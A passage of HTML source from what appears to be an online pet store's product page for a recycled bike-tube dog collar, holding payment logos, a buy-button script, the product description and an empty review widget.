  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="858526777380" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        Experience the quirky charm and eco-friendliness of Cycle Dog's! Hand-sewn in Portland, Oregon using recycled bike tubes, these collars are not only stylish, but the rubber backing prevents bacteria growth and eliminates stinky odors (yay for fresh-smelling pups!)<br>
<ul>
<li>Anti-Bacterial &amp; No Stink</li>
<li>Metal Buckle Is Made Of Stainless Steel </li>
<li>Made From Recycled Bike Tires</li>
<li>Locally Made in Portland, OR</li>
<li>Bottle Opener Attached To Collar</li>
<li>Unique Designs</li>
</ul>
<p><strong>Medium 12″-21″ (30cm-53cm)</strong></p>
<ul>
<li>Normally fits dogs 30lbs-75lbs (13.5kg-34kg)</li>
</ul>
<p><strong>Large 17″-27″ (43cm-69cm)</strong></p>
<ul>
<li>Normally fits dogs 70lbs &amp; over (&gt;32kg)</li>
</ul>
<p style="text-align: center;"><em>Cycle Dog’s goal is to create the world’s best dog products with a focus on the environment and to raise awareness of the millions of bike tubes thrown into landfills every year. Hand sewn products are proudly made and tested in Portland, Oregon since 2009.</em></p>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Cycle%20Dog%20-%20Canada%20Maple%20Le...&url=https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar&description=Cycle%20Dog%20-%20Canada%20Maple%20Le...&media=https://www.kingdukes.com/cdn/shop/files/Canada_Collar_600x.jpg?v=1751312026"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Cycle%20Dog%20-%20Canada%20Maple%20Le...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Cycle%20Dog%20-%20Canada%20Maple%20Le.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/cycle-dog-canada-maple-leaf-collar-dog-collar" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Cycle Dog - Canada Maple Leaf Collar'
    data-id='858526777380'
    data-product-id='858526777380'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-09T19:00:25Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
